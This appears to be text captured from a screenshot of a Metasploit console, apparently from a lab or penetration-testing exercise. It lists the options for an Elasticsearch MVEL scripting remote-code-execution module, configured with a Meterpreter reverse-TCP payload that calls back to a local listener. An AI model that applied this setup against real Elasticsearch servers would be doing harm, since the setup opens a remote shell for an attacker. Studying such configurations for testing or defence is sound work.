 msf6 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
KALI